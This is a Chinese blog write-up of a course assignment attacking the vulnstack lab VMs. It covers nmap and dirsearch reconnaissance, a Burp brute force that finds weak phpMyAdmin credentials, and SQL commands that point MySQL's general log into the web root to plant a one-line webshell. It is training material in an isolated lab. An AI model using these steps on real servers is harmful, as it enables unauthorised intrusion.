红日靶场初探(课程大作业)

vulnstack

这是渗透测试技术这门课得期末大作业,对于二进制选手来说还是一言难尽,一直想着好好学学web和渗透方面的知识,在这里记录一下自己独立完成作业吧。

实验环境

本次实训的环境是由虚拟机搭建的靶场,靶场由两台虚拟机构成,分别为WIN7、WINSERVER2008,由图拓扑结构简单,不予展示,渗透测试所用系统自行安装。





win7作为一台Web服务器,安装了双网卡,如下所示,NAT模式模拟外网,仅主机模式模拟内网。

WINSERVER2008作为一台域控制器,处于内网中,单网卡,网络模式选择仅主机模式。

实训要求



- 自行下载搭建本次实训所用靶场,下载连接如下https://mirror.nyist.edu.cn/soft_class_test/。

2.下载好后使用Vmware加载虚拟机。由于本次实训模拟真实环境,因此不告知两台虚拟机的登录密码以及具体IP。

3.本次靶场渗透的目标是获得域控WINSERVER2008的控制权,并做好权限维持。

4.根据自身的渗透过程,完成 1、2、3章的撰写,正文字体要求宋体小四。

第1章 渗透思路,主要描述本次渗透的技术路径,要求逻辑清晰,技术可行。

第2章 步骤描述,根据渗透思路描述具体的渗透步骤,要求描述详细完整,不允许只有图没有文字。

第3章 渗透总结,描述本次实训过程中遇到的困难,以及心得体会。

下面该我的实操了

下载之后加载好两台机器,因为给了一台win7,一台server。并且win7是双网卡,所以windows7充当的是web服务器。



并且老师没有给出两台机器的ip和密码,先做信息搜集确定web服务器的ip地址

虚拟机配置可以看到两台机器的mac地址

win7:00:0C:29:F9:A9:05

server:00:0C:29:ED:C3:3D

信息搜集



通过nmap扫描得到

确定web服务器的ip

win7:192.168.44.129

kali:192.168.44.131

再扫描一下确定目标机器开放了哪些端口

80 135 3306 8080



尝试访问一下该web服务



发现是一个php探针,并泄露大量信息



可以发现有php服务,用dirsearch扫目录



发现phpmyadmin的目录,访问进去

phpmyadmin后台webshell







抓包尝试去爆破账号密码。配置火狐代理设置,用burp抓包

设置payload,弱密码爆破账号密码

由于带token都是302,看长度判断。大部分是500,600多的长度,这个的长度是477,测试得到账号root, 密码admin123



尝试进行登录,成功进入后台





在这里还有一个更好的爆破点,在php探针的数据库检测上

burp参数、



但是他是弹窗的提示语句,我们在检索-提取中添加一条提取规则

选中提示失败的语句自动匹配前后规则。然后开始攻击

注意到这边都是乱码,看看有没有不一样的。

root admin123有些不同。测试登录

phpmyadmin也可以登陆上去

可以看到版本信息,网上查漏洞,参考链接一个弱口令拿下shell(实战)_php探针2014拿shell-CSDN博客



1 | show variables like 'general_log'; – 查看日志是否开启 |

sql日志并未开启。



开启日志功能



查看日志保存路径



下一步思路修改日志保存路径到www下面

1 | set global general_log_file='C:/phpstudy/www/aaa.php'; |

已被修改



然后通过日志来写一句话木马,利用蚂蚁剑去链接

